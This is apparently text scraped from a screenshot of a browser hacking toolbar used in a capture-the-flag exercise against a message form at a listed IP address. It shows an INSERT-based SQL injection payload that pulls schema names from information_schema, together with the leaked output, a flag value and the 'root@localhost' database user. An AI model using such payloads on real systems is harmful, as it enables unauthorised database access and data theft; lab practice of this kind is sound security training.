 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://106.15.50.112:8004/message.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
83 flag 0000-00-00 test
84 flag{690997feb8fc9341} 0000-00-00 test
85 1 2023-12-04 test
86 root@localhost 2022-08-01 111
87 22 2023-12-05 111
111','2022-08-01',(select group_concat(SCHEMA_NAME) from information_schema.schemata),'5'),('111
submit 返回